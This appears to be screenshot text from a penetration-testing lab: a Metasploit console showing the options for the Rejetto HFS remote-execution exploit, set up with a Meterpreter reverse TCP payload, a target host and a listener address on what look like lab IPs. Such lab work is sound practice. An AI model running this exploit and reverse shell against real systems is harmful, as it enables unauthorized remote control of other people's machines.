 [msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port